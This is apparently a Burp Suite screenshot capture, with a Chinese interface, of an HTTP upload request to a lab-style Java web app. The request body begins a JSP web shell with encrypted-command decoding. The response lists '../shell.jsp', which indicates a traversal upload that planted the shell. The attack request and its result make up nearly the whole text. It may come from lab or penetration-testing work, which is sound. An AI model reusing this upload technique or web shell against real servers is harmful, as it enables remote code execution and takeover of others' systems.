 请求
美化 Raw Hex \n
1 POST /untitled_war/uploads.action HTTP/1.1
2 Host: 192.168.0.116:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.65.98:8080/untitled_war/
8 Content-Type: multipart/form-data;
boundary=---------------------------376058448320617365003265882680
9 Content-Length: 3632
10 Origin: http://192.168.0.116:8080
11 Connection: close
12 Cookie: JSESSIONID=953590EEDDD585B3CFE1A15E18C518C9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------376058448320617365003265882680
17 Content-Disposition: form-data; name="Upload"; filename="1.txt"
18 Content-Type: application/octet-stream
19
20 <%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
21 <%!
22 private byte[] Decrypt(byte[] data) throws Exception
23 {
24 byte[] decodebs;
25 Class baseCls ;
26 try{
27 baseCls=Class.forName("java.util.Base64");
28 Object Decoder=baseCls.getMethod("getDecoder",
null).invoke(baseCls, null);
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=079577BDFF2947C027C24D7806347BB5; Path=/untitled_war;
HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Content-Length: 80
9 Date: Thu, 19 Dec 2024 16:38:29 GMT
10 Connection: close
11
12
13
14
15 □□□□□□:
16
17 <li>
../shell.jsp
</li>
18
19
20
21
22
搜索 0高亮
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成
Event log (3) Audit log (2) All issues (2)